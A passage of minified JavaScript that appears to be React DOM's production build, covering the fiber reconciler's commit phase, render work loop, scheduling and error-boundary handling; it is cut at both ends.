vr(),Q(Ne),Q(me),uu(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return su(t),null;case 13:if(Q(D),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));hr()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return Q(D),null;case 4:return vr(),null;case 10:return ou(t.type._context),null;case 22:case 23:return Su(),null;case 24:return null;default:return null}}var Ni=!1,ge=!1,Mh=typeof WeakSet=="function"?WeakSet:Set,N=null;function lr(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){A(e,t,r)}else n.current=null}function Vs(e,t,n){try{n()}catch(r){A(e,t,r)}}var bd=!1;function zh(e,t){if(ps=Pi,e=yp(),Ks(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var l=0,a=-1,s=-1,u=0,d=0,p=e,m=null;t:for(;;){for(var y;p!==n||o!==0&&p.nodeType!==3||(a=l+o),p!==i||r!==0&&p.nodeType!==3||(s=l+r),p.nodeType===3&&(l+=p.nodeValue.length),(y=p.firstChild)!==null;)m=p,p=y;for(;;){if(p===e)break t;if(m===n&&++u===o&&(a=l),m===i&&++d===r&&(s=l),(y=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=y}n=a===-1||s===-1?null:{start:a,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(fs={focusedElem:e,selectionRange:n},Pi=!1,N=t;N!==null;)if(t=N,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,N=e;else for(;N!==null;){t=N;try{var x=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(x!==null){var h=x.memoizedProps,R=x.memoizedState,g=t.stateNode,c=g.getSnapshotBeforeUpdate(t.elementType===t.type?h:rt(t.type,h),R);g.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(v){A(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,N=e;break}N=t.return}return x=bd,bd=!1,x}function qr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var i=o.destroy;o.destroy=void 0,i!==void 0&&Vs(t,n,i)}o=o.next}while(o!==r)}}function ml(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Fs(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function mf(e){var t=e.alternate;t!==null&&(e.alternate=null,mf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[ht],delete t[fo],delete t[hs],delete t[kh],delete t[wh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function hf(e){return e.tag===5||e.tag===3||e.tag===4}function kd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||hf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ts(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Ji));else if(r!==4&&(e=e.child,e!==null))for(Ts(e,t,n),e=e.sibling;e!==null;)Ts(e,t,n),e=e.sibling}function Is(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Is(e,t,n),e=e.sibling;e!==null;)Is(e,t,n),e=e.sibling}var le=null,ot=!1;function Dt(e,t,n){for(n=n.child;n!==null;)yf(e,t,n),n=n.sibling}function yf(e,t,n){if(yt&&typeof yt.onCommitFiberUnmount=="function")try{yt.onCommitFiberUnmount(al,n)}catch{}switch(n.tag){case 5:ge||lr(n,t);case 6:var r=le,o=ot;le=null,Dt(e,t,n),le=r,ot=o,le!==null&&(ot?(e=le,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):le.removeChild(n.stateNode));break;case 18:le!==null&&(ot?(e=le,n=n.stateNode,e.nodeType===8?Ba(e.parentNode,n):e.nodeType===1&&Ba(e,n),ao(e)):Ba(le,n.stateNode));break;case 4:r=le,o=ot,le=n.stateNode.containerInfo,ot=!0,Dt(e,t,n),le=r,ot=o;break;case 0:case 11:case 14:case 15:if(!ge&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var i=o,l=i.destroy;i=i.tag,l!==void 0&&(i&2||i&4)&&Vs(n,t,l),o=o.next}while(o!==r)}Dt(e,t,n);break;case 1:if(!ge&&(lr(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){A(n,t,a)}Dt(e,t,n);break;case 21:Dt(e,t,n);break;case 22:n.mode&1?(ge=(r=ge)||n.memoizedState!==null,Dt(e,t,n),ge=r):Dt(e,t,n);break;default:Dt(e,t,n)}}function wd(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Mh),t.forEach(function(r){var o=Hh.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function nt(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var i=e,l=t,a=l;e:for(;a!==null;){switch(a.tag){case 5:le=a.stateNode,ot=!1;break e;case 3:le=a.stateNode.containerInfo,ot=!0;break e;case 4:le=a.stateNode.containerInfo,ot=!0;break e}a=a.return}if(le===null)throw Error(w(160));yf(i,l,o),le=null,ot=!1;var s=o.alternate;s!==null&&(s.return=null),o.return=null}catch(u){A(o,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)vf(t,e),t=t.sibling}function vf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(nt(t,e),gt(e),r&4){try{qr(3,e,e.return),ml(3,e)}catch(h){A(e,e.return,h)}try{qr(5,e,e.return)}catch(h){A(e,e.return,h)}}break;case 1:nt(t,e),gt(e),r&512&&n!==null&&lr(n,n.return);break;case 5:if(nt(t,e),gt(e),r&512&&n!==null&&lr(n,n.return),e.flags&32){var o=e.stateNode;try{ro(o,"")}catch(h){A(e,e.return,h)}}if(r&4&&(o=e.stateNode,o!=null)){var i=e.memoizedProps,l=n!==null?n.memoizedProps:i,a=e.type,s=e.updateQueue;if(e.updateQueue=null,s!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&Od(o,i),ns(a,l);var u=ns(a,i);for(l=0;l<s.length;l+=2){var d=s[l],p=s[l+1];d==="style"?Qd(o,p):d==="dangerouslySetInnerHTML"?Yd(o,p):d==="children"?ro(o,p):Ms(o,d,p,u)}switch(a){case"input":$a(o,i);break;case"textarea":Md(o,i);break;case"select":var m=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?sr(o,!!i.multiple,y,!1):m!==!!i.multiple&&(i.defaultValue!=null?sr(o,!!i.multiple,i.defaultValue,!0):sr(o,!!i.multiple,i.multiple?[]:"",!1))}o[fo]=i}catch(h){A(e,e.return,h)}}break;case 6:if(nt(t,e),gt(e),r&4){if(e.stateNode===null)throw Error(w(162));o=e.stateNode,i=e.memoizedProps;try{o.nodeValue=i}catch(h){A(e,e.return,h)}}break;case 3:if(nt(t,e),gt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{ao(t.containerInfo)}catch(h){A(e,e.return,h)}break;case 4:nt(t,e),gt(e);break;case 13:nt(t,e),gt(e),o=e.child,o.flags&8192&&(i=o.memoizedState!==null,o.stateNode.isHidden=i,!i||o.alternate!==null&&o.alternate.memoizedState!==null||(vu=K())),r&4&&wd(e);break;case 22:if(d=n!==null&&n.memoizedState!==null,e.mode&1?(ge=(u=ge)||d,nt(t,e),ge=u):nt(t,e),gt(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!d&&e.mode&1)for(N=e,d=e.child;d!==null;){for(p=N=d;N!==null;){switch(m=N,y=m.child,m.tag){case 0:case 11:case 14:case 15:qr(4,m,m.return);break;case 1:lr(m,m.return);var x=m.stateNode;if(typeof x.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,x.props=t.memoizedProps,x.state=t.memoizedState,x.componentWillUnmount()}catch(h){A(r,n,h)}}break;case 5:lr(m,m.return);break;case 22:if(m.memoizedState!==null){Nd(p);continue}}y!==null?(y.return=m,N=y):Nd(p)}d=d.sibling}e:for(d=null,p=e;;){if(p.tag===5){if(d===null){d=p;try{o=p.stateNode,u?(i=o.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=p.stateNode,s=p.memoizedProps.style,l=s!=null&&s.hasOwnProperty("display")?s.display:null,a.style.display=Pd("display",l))}catch(h){A(e,e.return,h)}}}else if(p.tag===6){if(d===null)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(h){A(e,e.return,h)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;d===p&&(d=null),p=p.return}d===p&&(d=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:nt(t,e),gt(e),r&4&&wd(e);break;case 21:break;default:nt(t,e),gt(e)}}function gt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(hf(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ro(o,""),r.flags&=-33);var i=kd(e);Is(e,i,o);break;case 3:case 4:var l=r.stateNode.containerInfo,a=kd(e);Ts(e,a,l);break;default:throw Error(w(161))}}catch(s){A(e,e.return,s)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Yh(e,t,n){N=e,xf(e,t,n)}function xf(e,t,n){for(var r=(e.mode&1)!==0;N!==null;){var o=N,i=o.child;if(o.tag===22&&r){var l=o.memoizedState!==null||Ni;if(!l){var a=o.alternate,s=a!==null&&a.memoizedState!==null||ge;a=Ni;var u=ge;if(Ni=l,(ge=s)&&!u)for(N=o;N!==null;)l=N,s=l.child,l.tag===22&&l.memoizedState!==null?Rd(o):s!==null?(s.return=l,N=s):Rd(o);for(;i!==null;)N=i,xf(i,t,n),i=i.sibling;N=o,Ni=a,ge=u}Cd(e,t,n)}else o.subtreeFlags&8772&&i!==null?(i.return=o,N=i):Cd(e,t,n)}}function Cd(e){for(;N!==null;){var t=N;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ge||ml(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ge)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:rt(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ad(t,i,r);break;case 3:var l=t.updateQueue;if(l!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ad(t,l,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var d=u.memoizedState;if(d!==null){var p=d.dehydrated;p!==null&&ao(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ge||t.flags&512&&Fs(t)}catch(m){A(t,t.return,m)}}if(t===e){N=null;break}if(n=t.sibling,n!==null){n.return=t.return,N=n;break}N=t.return}}function Nd(e){for(;N!==null;){var t=N;if(t===e){N=null;break}var n=t.sibling;if(n!==null){n.return=t.return,N=n;break}N=t.return}}function Rd(e){for(;N!==null;){var t=N;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{ml(4,t)}catch(s){A(t,n,s)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(s){A(t,o,s)}}var i=t.return;try{Fs(t)}catch(s){A(t,i,s)}break;case 5:var l=t.return;try{Fs(t)}catch(s){A(t,l,s)}}}catch(s){A(t,t.return,s)}if(t===e){N=null;break}var a=t.sibling;if(a!==null){a.return=t.return,N=a;break}N=t.return}}var Ph=Math.ceil,nl=It.ReactCurrentDispatcher,hu=It.ReactCurrentOwner,He=It.ReactCurrentBatchConfig,U=0,ie=null,q=null,ae=0,_e=0,ar=dn(0),ne=0,xo=null,Fn=0,hl=0,yu=0,eo=null,we=null,vu=0,Sr=1/0,wt=null,rl=!1,Gs=null,on=null,Ri=!1,Kt=null,ol=0,to=0,Us=null,Ui=-1,Bi=0;function Se(){return U&6?K():Ui!==-1?Ui:Ui=K()}function ln(e){return e.mode&1?U&2&&ae!==0?ae&-ae:Nh.transition!==null?(Bi===0&&(Bi=tp()),Bi):(e=B,e!==0||(e=window.event,e=e===void 0?16:sp(e.type)),e):1}function at(e,t,n,r){if(50<to)throw to=0,Us=null,Error(w(185));So(e,n,r),(!(U&2)||e!==ie)&&(e===ie&&(!(U&2)&&(hl|=n),ne===4&&At(e,ae)),Ee(e,r),n===1&&U===0&&!(t.mode&1)&&(Sr=K()+500,pl&&pn()))}function Ee(e,t){var n=e.callbackNode;Em(e,t);var r=Yi(e,e===ie?ae:0);if(r===0)n!==null&&Uc(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Uc(n),t===1)e.tag===0?Ch(Ed.bind(null,e)):Ep(Ed.bind(null,e)),Sh(function(){!(U&6)&&pn()}),n=null;else{switch(np(r)){case 1:n=Xs;break;case 4:n=qd;break;case 16:n=zi;break;case 536870912:n=ep;break;default:n=zi}n=Ef(n,Sf.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Sf(e,t){if(Ui=-1,Bi=0,U&6)throw Error(w(327));var n=e.callbackNode;if(fr()&&e.callbackNode!==n)return null;var r=Yi(e,e===ie?ae:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=il(e,r);else{t=r;var o=U;U|=2;var i=kf();(ie!==e||ae!==t)&&(wt=null,Sr=K()+500,Nn(e,t));do try{Jh();break}catch(a){bf(e,a)}while(1);ru(),nl.current=i,U=o,q!==null?t=0:(ie=null,ae=0,t=ne)}if(t!==0){if(t===2&&(o=as(e),o!==0&&(r=o,t=Bs(e,o))),t===1)throw n=xo,Nn(e,0),At(e,r),Ee(e,K()),n;if(t===6)At(e,r);else{if(o=e.current.alternate,!(r&30)&&!Qh(o)&&(t=il(e,r),t===2&&(i=as(e),i!==0&&(r=i,t=Bs(e,i))),t===1))throw n=xo,Nn(e,0),At(e,r),Ee(e,K()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:bn(e,we,wt);break;case 3:if(At(e,r),(r&130023424)===r&&(t=vu+500-K(),10<t)){if(Yi(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){Se(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ms(bn.bind(null,e,we,wt),t);break}bn(e,we,wt);break;case 4:if(At(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var l=31-lt(r);i=1<<l,l=t[l],l>o&&(o=l),r&=~i}if(r=o,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ph(r/1960))-r,10<r){e.timeoutHandle=ms(bn.bind(null,e,we,wt),r);break}bn(e,we,wt);break;case 5:bn(e,we,wt);break;default:throw Error(w(329))}}}return Ee(e,K()),e.callbackNode===n?Sf.bind(null,e):null}function Bs(e,t){var n=eo;return e.current.memoizedState.isDehydrated&&(Nn(e,t).flags|=256),e=il(e,t),e!==2&&(t=we,we=n,t!==null&&Zs(t)),e}function Zs(e){we===null?we=e:we.push.apply(we,e)}function Qh(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],i=o.getSnapshot;o=o.value;try{if(!st(i(),o))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function At(e,t){for(t&=~yu,t&=~hl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-lt(t),r=1<<n;e[n]=-1,t&=~r}}function Ed(e){if(U&6)throw Error(w(327));fr();var t=Yi(e,0);if(!(t&1))return Ee(e,K()),null;var n=il(e,t);if(e.tag!==0&&n===2){var r=as(e);r!==0&&(t=r,n=Bs(e,r))}if(n===1)throw n=xo,Nn(e,0),At(e,t),Ee(e,K()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,bn(e,we,wt),Ee(e,K()),null}function xu(e,t){var n=U;U|=1;try{return e(t)}finally{U=n,U===0&&(Sr=K()+500,pl&&pn())}}function Tn(e){Kt!==null&&Kt.tag===0&&!(U&6)&&fr();var t=U;U|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,U=t,!(U&6)&&pn()}}function Su(){_e=ar.current,Q(ar)}function Nn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,xh(n)),q!==null)for(n=q.return;n!==null;){var r=n;switch(eu(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Di();break;case 3:vr(),Q(Ne),Q(me),uu();break;case 5:su(r);break;case 4:vr();break;case 13:Q(D);break;case 19:Q(D);break;case 10:ou(r.type._context);break;case 22:case 23:Su()}n=n.return}if(ie=e,q=e=an(e.current,null),ae=_e=t,ne=0,xo=null,yu=hl=Fn=0,we=eo=null,wn!==null){for(t=0;t<wn.length;t++)if(n=wn[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,i=n.pending;if(i!==null){var l=i.next;i.next=o,r.next=l}n.pending=r}wn=null}return e}function bf(e,t){do{var n=q;try{if(ru(),Ti.current=tl,el){for(var r=j.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}el=!1}if(Vn=0,oe=te=j=null,Kr=!1,ho=0,hu.current=null,n===null||n.return===null){ne=1,xo=t,q=null;break}e:{var i=e,l=n.return,a=n,s=t;if(t=ae,a.flags|=32768,s!==null&&typeof s=="object"&&typeof s.then=="function"){var u=s,d=a,p=d.tag;if(!(d.mode&1)&&(p===0||p===11||p===15)){var m=d.alternate;m?(d.updateQueue=m.updateQueue,d.memoizedState=m.memoizedState,d.lanes=m.lanes):(d.updateQueue=null,d.memoizedState=null)}var y=gd(l);if(y!==null){y.flags&=-257,md(y,l,a,i,t),y.mode&1&&fd(i,u,t),t=y,s=u;var x=t.updateQueue;if(x===null){var h=new Set;h.add(s),t.updateQueue=h}else x.add(s);break e}else{if(!(t&1)){fd(i,u,t),bu();break e}s=Error(w(426))}}else if(J&&a.mode&1){var R=gd(l);if(R!==null){!(R.flags&65536)&&(R.flags|=256),md(R,l,a,i,t),tu(xr(s,a));break e}}i=s=xr(s,a),ne!==4&&(ne=2),eo===null?eo=[i]:eo.push(i),i=l;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var g=rf(i,s,t);ld(i,g);break e;case 1:a=s;var c=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof c.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(on===null||!on.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=of(i,a,t);ld(i,v);break e}}i=i.return}while(i!==null)}Cf(n)}catch(b){t=b,q===n&&n!==null&&(q=n=n.return);continue}break}while(1)}function kf(){var e=nl.current;return nl.current=tl,e===null?tl:e}function bu(){(ne===0||ne===3||ne===2)&&(ne=4),ie===null||!(Fn&268435455)&&!(hl&268435455)||At(ie,ae)}function il(e,t){var n=U;U|=2;var r=kf();(ie!==e||ae!==t)&&(wt=null,Nn(e,t));do try{Xh();break}catch(o){bf(e,o)}while(1);if(ru(),U=n,nl.current=r,q!==null)throw Error(w(261));return ie=null,ae=0,ne}function Xh(){for(;q!==null;)wf(q)}function Jh(){for(;q!==null&&!vm();)wf(q)}function wf(e){var t=Rf(e.alternate,e,_e);e.memoizedProps=e.pendingProps,t===null?Cf(e):q=t,hu.current=null}function Cf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Oh(n,t),n!==null){n.flags&=32767,q=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{ne=6,q=null;return}}else if(n=_h(n,t,_e),n!==null){q=n;return}if(t=t.sibling,t!==null){q=t;return}q=t=e}while(t!==null);ne===0&&(ne=5)}function bn(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Dh(e,t,n,r)}finally{He.transition=o,B=r}return null}function Dh(e,t,n,r){do fr();while(Kt!==null);if(U&6)throw Error(w(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(Wm(e,i),e===ie&&(q=ie=null,ae=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ri||(Ri=!0,Ef(zi,function(){return fr(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=He.transition,He.transition=null;var l=B;B=1;var a=U;U|=4,hu.current=null,zh(e,n),vf(n,e),gh(fs),Pi=!!ps,fs=ps=null,e.current=n,Yh(n,e,o),xm(),U=a,B=l,He.transition=i}else e.current=n;if(Ri&&(Ri=!1,Kt=e,ol=o),i=e.pendingLanes,i===0&&(on=null),km(n.stateNode,r),Ee(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(rl)throw rl=!1,e=Gs,Gs=null,e;return ol&1&&e.tag!==0&&fr(),i=e.pendingLanes,i&1?e===Us?to++:(to=0,Us=e):to=0,pn(),null}function fr(){if(Kt!==null){var e=np(ol),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Kt===null)var r=!1;else{if(e=Kt,Kt=null,ol=0,U&6)throw Error(w(331));var o=U;for(U|=4,N=e.current;N!==null;){var i=N,l=i.child;if(N.flags&16){var a=i.deletions;if(a!==null){for(var s=0;s<a.length;s++){var u=a[s];for(N=u;N!==null;){var d=N;switch(d.tag){case 0:case 11:case 15:qr(8,d,i)}var p=d.child;if(p!==null)p.return=d,N=p;else for(;N!==null;){d=N;var m=d.sibling,y=d.return;if(mf(d),d===u){N=null;break}if(m!==null){m.return=y,N=m;break}N=y}}}var x=i.alternate;if(x!==null){var h=x.child;if(h!==null){x.child=null;do{var R=h.sibling;h.sibling=null,h=R}while(h!==null)}}N=i}}if(i.subtreeFlags&2064&&l!==null)l.return=i,N=l;else e:for(;N!==null;){if(i=N,i.flags&2048)switch(i.tag){case 0:case 11:case 15:qr(9,i,i.return)}var g=i.sibling;if(g!==null){g.return=i.return,N=g;break e}N=i.return}}var c=e.current;for(N=c;N!==null;){l=N;var f=l.child;if(l.subtreeFlags&2064&&f!==null)f.return=l,N=f;else e:for(l=c;N!==null;){if(a=N,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:ml(9,a)}}catch(b){A(a,a.return,b)}if(a===l){N=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,N=v;break e}N=a.return}}if(U=o,pn(),yt&&typeof yt.onPostCommitFiberRoot=="function")try{yt.onPostCommitFiberRoot(al,e)}catch{}r=!0}return r}finally{B=n,He.transition=t}}return!1}function Wd(e,t,n){t=xr(n,t),t=rf(e,t,1),e=rn(e,t,1),t=Se(),e!==null&&(So(e,1,t),Ee(e,t))}function A(e,t,n){if(e.tag===3)Wd(e,e,n);else for(;t!==null;){if(t.tag===3){Wd(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(on===null||!on.has(r))){e=xr(n,e),e=of(t,e,1),t=rn(t,e,1),e=Se(),t!==null&&(So(t,1,e),Ee(t,e));break}}t=t.return}}function jh(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Se(),e.pingedLanes|=e.suspendedLanes&n,ie===e&&(ae&n)===n&&(ne===4||ne===3&&(ae&130023424)===ae&&500>K()-vu?Nn(e,0):yu|=n),Ee(e,t)}function Nf(e,t){t===0&&(e.mode&1?(t=pi,pi<<=1,!(pi&130023424)&&(pi=4194304)):t=1);var n=Se();e=Ft(e,t),e!==null&&(So(e,t,n),Ee(e,n))}function Lh(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Nf(e,n)}function Hh(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Nf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Ne.current)Ce=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Ce=!1,Zh(e,t,n);Ce=!!(e.flags&131072)}else Ce=!1,J&&t.flags&1048576&&Wp(t,Hi,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Gi(e,t),e=t.pendingProps;var o=mr(t,me.current);pr(t,n),o=du(null,t,r,e,o,n);var i=pu();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Re(r)?(i=!0,ji(t)):i=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,lu(t),o.updater=fl,t.stateNode=o,o._reactInternals=t,ks(t,r,e,n),t=Ns(null,t,r,!0,i,n)):(t.tag=0,J&&i&&qs(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Gi(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=$h(r),e=rt(r,e),o){case 0:t=Cs(null,t,r,e,n);break e;case 1:t=vd(null,t,r,e,n);break e;case 11:t=hd(null,t,r,e,n);break e;case 14:t=yd(null,t,r,rt(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),Cs(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),vd(e,t,r,o,n);case 3:e:{if(uf(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,o=i.element,Ip(e,t),Ki(t,r,null,n);var l=t.memoizedState;if(r=l.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:l.cache,pendingSuspenseBoundaries:l.pendingSuspenseBoundaries,transitions:l.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){o=xr(Error(w(423)),t),t=xd(e,t,r,n,o);break e}else if(r!==o){o=xr(Error(w(424)),t),t=xd(e,t,r,n,o);break e}else for(Oe=nn(t.stateNode.containerInfo.firstChild),Me=t,J=!0,it=null,n=Zp(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hr(),r===o){t=Tt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return _p(t),e===null&&xs(t),r=t.type,o=t.pendingProps,i=e!==null?e.memoizedProps:null,l=o.children,gs(r,o)?l=null:i!==null&&gs(r,i)&&(t.flags|=32),sf(e,t),xe(e,t,l,n),t.child;case 6:return e===null&&xs(t),null;case 13:return cf(e,t,n);case 4:return au(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=yr(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),hd(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,i=t.memoizedProps,l=o.value,Y(Ai,r._currentValue),r._currentValue=l,i!==null)if(st(i.value,l)){if(i.children===o.children&&!Ne.current){t=Tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){l=i.child;for(var 